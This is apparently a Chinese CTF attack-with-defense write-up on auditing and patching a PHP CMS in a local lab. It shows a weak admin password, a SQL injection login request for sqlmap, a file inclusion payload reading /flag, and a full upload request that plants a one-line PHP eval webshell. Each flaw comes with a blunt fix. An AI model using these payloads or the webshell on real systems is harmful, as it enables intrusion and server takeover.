前言
安装AWD环境看👉文章个人AWD搭建。
一.后台SQL注入

根据代码审计,发现后台登录路径是/admin,经过测试发现是弱密码,账户和密码都是admin,然后使用万能密码登录的时候报错admin' or 1=1报错如下,猜测有SQL注入漏洞。
操作数据库失败You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' limit 0,1' at line 1
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin'or 11' limit 0,1使用SQLMAP跑一下,使用的数据包如下👇
POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.1.25:8801
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://192.168.1.25:8801
Connection: close
Referer: http://192.168.1.25:8801/admin/login.php
Cookie: PHPSESSID=pqdtltbscbttpg2fqaelsanv10
Upgrade-Insecure-Requests: 1
user=admin&password=admin&code=fc61&submit=true&submit.x=0&submit.y=0然后发现确实有SQL注入的漏洞
1.修复sql注入漏洞
最简单的,直接砍掉登录功能,怎么也不让你登录就行了,如下图。

修改/admin/login.php代码如下,啥也不管直接提示密码不正确
<?php
/**
* ============================================================================
* 您只能在不用于商业目的的前提下对程序代码进行修改和使用;
* 不允许对程序代码以任何形式任何目的的再发布。
* ============================================================================
*/
@ini_set('session.use_trans_sid', 0);
@ini_set('session.auto_start', 0);
@ini_set('session.use_cookies', 1);
error_reporting(E_ALL & ~E_NOTICE);
$dir_name = str_replace('\\', '/', dirname(__FILE__));
$admindir = substr($dir_name, strrpos($dir_name, '/') + 1);
define('CMS_PATH', str_replace($admindir, '', $dir_name));
define('INC_PATH', CMS_PATH . 'includes/');
define('DATA_PATH', CMS_PATH . 'data/');
include(INC_PATH . 'fun.php');
include(DATA_PATH . 'confing.php');
include(INC_PATH . 'mysql.class.php');
if (file_exists(DATA_PATH . 'sys_info.php')) {
include(DATA_PATH . 'sys_info.php');
}
@header("Content-type: text/html; charset=utf-8");
$mysql = new mysql(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME, DB_CHARSET, DB_PCONNECT);
session_start();
$s_code = empty($_SESSION['code']) ? '' : $_SESSION['code'];
$_SESSION['login_in'] = empty($_SESSION['login_in']) ? '' : $_SESSION['login_in'];
$_SESSION['admin'] = empty($_SESSION['admin']) ? '' : $_SESSION['admin'];
if ($_SESSION['login_in'] && $_SESSION['admin']) {
header("location:admin.php");
}
$action = empty($_GET['action']) ? 'login' : $_GET['action'];
if ($action == 'login') {
global $_sys;
include('template/admin_login.php');
}
//判断登录
elseif ($action == 'ck_login') {
global $submit, $user, $password, $_sys, $code;
$submit = $_POST['submit'];
$user = fl_html(fl_value($_POST['user']));
$password = fl_html(fl_value($_POST['password']));
$code = $_POST['code'];
if (!isset($submit)) {
msg('请从登陆页面进入');
}
if (empty($user) || empty($password)) {
msg("密码或用户名不能为空");
}
if (!empty($_sys['safe_open'])) {
foreach ($_sys['safe_open'] as $k => $v) {
if ($v == '3') {
if ($code != $s_code) {
msg("验证码不正确!");
}
}
}
}
#check_login($user,$password);
msg("密码或用户名不能为空");
} elseif ($action == 'out') {
login_out();
}

二.文件包含漏洞
使用Seay源代码审计系统扫描,发现一堆漏洞,但是自己试了一下就这个可以用

利用路径是/admin/admin.php,payload是/admin/admin.php?file=/flag
如下图直接出现flag了
1.修复文件包含漏洞

找到/admin/admin.php直接注释掉如下代码即可

三.文件上传漏洞

如下图在后台的基本设置可以上传图片,经过测试直接上传图片马即可。
burpsuit数据包如下👇
POST /admin/admin_pic_upload.php?type=radio&get=thumb HTTP/1.1
Host: 192.168.1.25:8801
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------327985862040877867422042000643
Content-Length: 3412
Origin: http://192.168.1.25:8801
Connection: close
Referer: http://192.168.1.25:8801/admin/admin_pic_upload.php?type=radio&get=thumb
Cookie: PHPSESSID=j227fvjq0fp4mcb8731r4bj6t7
Upgrade-Insecure-Requests: 1
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="pic_cate"
1
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="thumb"
1
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="is_thumb"
1
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="thumb_width"
300
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="thumb_height"
200
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="is_alt"
0
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="num"
3
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="up[]"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST[pass]);?>
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="pic_alt[]"
-----------------------------327985862040877867422042000643
Content-Disposition: form-data; name="uppic"
-----------------------------327985862040877867422042000643--

如下图,可以直接使用蚁剑连接。
1.修复文件上传漏洞

burp抓包发现上传文件的php文件是/admin/admin_pic_upload.php,找到源代码,最简单的办法,就是不让上传文件,没错暴力简单,找到检测文件的那些代码,如下图修改即可。
四.其他文件上传漏洞
代码审计的时候发现了/admin/upload.php文件,猜测是上传文件的,访问一看,如下图👇,发现就是文件上传,而且这里写的非常清楚是文件头过滤,那么修复方法和上面的一样即可。只要上传那么就禁止上传,虽然无脑,但是非常有效。